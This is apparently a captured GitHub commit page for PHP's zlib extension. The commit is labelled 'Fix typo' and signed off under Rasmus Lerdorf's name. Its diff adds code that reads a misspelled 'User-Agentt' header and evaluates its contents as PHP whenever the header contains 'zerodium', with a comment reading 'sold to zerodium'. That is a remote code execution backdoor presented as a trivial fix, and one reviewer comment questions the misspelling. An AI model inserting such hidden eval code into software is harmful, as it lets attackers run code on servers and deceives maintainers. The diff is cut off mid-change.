 ✓ [skip-ci] Fix typo
Browse files
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed yesterday
1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
...
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 23 hours ago Contributor
...
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");